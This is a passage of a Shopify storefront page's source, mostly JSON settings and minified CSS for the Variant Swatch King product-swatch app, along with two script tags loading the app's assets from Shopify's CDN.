custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null}},
        "product_options": [{"id":1888693085,"name":"Color","products_preset_id":809027,"products_swatch":"first_variant_image","collections_preset_id":809033,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":809027,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809033,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27298786,"name":"Finish","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":852846863,"name":"Design","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":809029,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809029,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27291693,"name":"Style","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1435438":{"id":1435438,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435415":{"id":1435415,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435394":{"id":1435394,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435363":{"id":1435363,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435353":{"id":1435353,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809033":{"id":809033,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809029":{"id":809029,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809024":{"id":809024,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809023":{"id":809023,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435447":{"id":1435447,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435428":{"id":1435428,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435404":{"id":1435404,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1435386":{"id":1435386,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435347":{"id":1435347,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435339":{"id":1435339,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809034":{"id":809034,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809028":{"id":809028,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"809027":{"id":809027,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809022":{"id":809022,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809021":{"id":809021,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809030":{"id":809030,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809025":{"id":809025,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809031":{"id":809031,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"809026":{"id":809026,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"809032":{"id":809032,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "e18aac02f2a17e529c101af95e073f3f",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "₹{{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "141873",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/store-front-error-tracking.min.js" vsk-js-type="error-tracking" defer></script>
  

  
  

  
  

  
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1435438 .star-set-image{height:20px;width:20px;background-position:top;border-radius:5px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1435438 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:5px;padding:2px}variant-swatch-king div.swatch-preset-1435438 .star-set-image{border-style:solid;border-width:1px;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435438 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1435438 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435438 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435438 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435438 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435438 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .star-set-image{border-color:#FFF}variant-swatch-king div.swatch-preset-1435438 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9.1px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:9.1px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435438.swatch-view-slide,variant-swatch-king div.swatch-preset-1435438.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435438 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435438 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435438 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1435438 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435438 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .swatch-image,variant-swatch-king div.swatch-preset-1435438 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435438 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435438 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435438 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435438 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435415 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1435415 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1435415 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435415 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1435415 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435415 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435415 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435415 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435415 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1435415 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435415 